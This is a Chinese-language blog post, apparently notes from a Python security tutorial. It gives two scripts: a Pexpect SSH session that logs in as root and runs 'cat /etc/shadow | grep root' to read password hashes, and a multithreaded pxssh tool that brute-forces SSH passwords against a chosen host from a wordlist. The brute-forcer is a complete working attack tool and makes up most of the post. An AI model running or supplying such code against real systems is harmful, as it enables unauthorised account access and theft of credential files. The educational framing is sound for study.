利用Pexpect模块交互
这里centos系统
代码
# -*- coding: utf-8 -*-
# @Author : Lan126
import pexpect
PROMPT = ["# ", ">>> ", "> ", "\$ "]
def connect(user, host, password):
ssh_newkey = "Are you sure you want to continue connecting"
connStr = "ssh " + user + "@" + host
child = pexpect.spawn(connStr)
ret = child.expect([pexpect.TIMEOUT, ssh_newkey, "[p|P]assword:"])
if ret == 0:
print("[-] Error Connecting")
return
if ret == 1:
child.sendline("yes")
ret = child.expect([pexpect.TIMEOUT, "[p|P]assword:"])
if ret == 0:
print("[-] Error Connecting")
return
child.sendline(password)
child.expect(PROMPT)
return child
def send_command(child, cmd):
child.sendline(cmd)
child.expect(PROMPT)
print((child.before).encode("utf-8"))
def main():
host = "localhost"
user = "root"
password = "*************************"
child = connect(user, host, password)
send_command(child, "cat /etc/shadow | grep root")
if __name__ == "__main__":
main()
结果图

细节
下面是从Pexpect文档中复制的一句话基本上可以概括这一个脚本的所有知识点了
There are two important methods in Pexpect – expect() and send() (or sendline() which is like send() with a linefeed).
The expect() method waits for the child application to return a given string. The string you specify is a regular expression,
so you can match complicated patterns. The send() method writes a string to the child application.
From the child’s point of view it looks just like someone typed the text from a terminal.
After each call to expect() the before and after properties will be set to the text printed by child application.
The before property will contain all text up to the expected string pattern. The after string will contain the text that was matched by the expected pattern
spawnclass的作用如下
This is the main class interface for Pexpect. Use this class to start and control child applications.
利用pxssh暴力破解ssh密码
这里也是centos系统
代码
# -*- coding: utf-8 -*-
# @Author : Lan126
import optparse
from pexpect import pxssh
import time
from threading import *
maxConnections = 5
connection_lock = BoundedSemaphore(value=maxConnections)
Found = False
Fails = 0
def connect(host, user, password, release):
global Found
global Fails
try:
s = pxssh.pxssh()
s.login(host, user, password)
print("[+] Password Found " + password)
Found = True
except Exception as e:
if "read_nonblocking" in str(e):
Fails += 1
time.sleep(5)
connect(host, user, password, False)
elif "synchronize with original prompt" in str(e):
time.sleep(1)
connect(host, user, password, False)
finally:
if release:
connection_lock.release()
def main():
parser = optparse.OptionParser("usage%prog" + "-H <target host> -u <user> -F <password list>")
parser.add_option("-H", dest="tgtHost", type="string", help="specify target host")
parser.add_option("-u", dest="user", type="string", help="specify the user")
parser.add_option("-F", dest="passwordFile", type="string", help="specify password file")
options, args = parser.parse_args()
host = options.tgtHost
passwdFile = options.passwordFile
user = options.user
if host is None or passwdFile is None or user is None:
print(parser.usage)
exit(0)
fn = open(passwdFile, "r")
for line in fn.readlines():
if Found:
# 如果发现了密码就退出
print("[*] Exiting: Password Found")
exit(0)
if Fails > 5:
print("[!] Too Many Socket Timeouts")
exit(0)
connection_lock.acquire()
password = line.strip("\r").strip("\n")
print("[-] Testing: " + str(password))
t = Thread(target=connect, args=(host, user, password, True))
t.start()
if __name__ == "__main__":
main()
结果图

细节
这其实也是上面那个脚本的更高级的封装不过就是加了一个读取密码文件的过程而已
这一个脚本的知识点有全局变量,信号量,以及pxssh模块的使用,它可以直接用login()等函数与ssh交互
BoundedSemaphore类了解一下
A bounded semaphore implementation. Inherit from Semaphore.
This raises ValueError in release() if it would increase the value above the initial value.







 本文介绍如何使用Pexpect和pxssh模块实现SSH连接及密码破解。通过具体代码示例展示了Pexpect的基本用法,包括expect和send方法,以及如何利用pxssh进行SSH登录尝试。
本文介绍如何使用Pexpect和pxssh模块实现SSH连接及密码破解。通过具体代码示例展示了Pexpect的基本用法,包括expect和send方法,以及如何利用pxssh进行SSH登录尝试。
















 1520
1520

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








